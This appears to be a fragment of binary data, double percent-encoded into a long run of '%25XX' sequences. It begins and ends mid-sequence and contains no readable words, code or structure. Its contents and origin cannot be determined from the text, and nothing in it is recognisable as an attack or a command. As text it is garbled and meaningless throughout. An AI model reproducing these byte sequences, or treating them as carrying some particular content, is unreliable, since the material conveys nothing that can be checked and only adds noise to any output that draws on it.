2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%